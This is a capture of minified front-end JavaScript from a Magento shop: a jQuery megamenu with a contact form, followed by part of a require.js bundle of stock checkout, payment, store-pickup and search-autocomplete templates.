setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();var m_c_block=jQuery(this).closest('.megamenu').find('.main_categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(m_c_block);}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 417990
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" 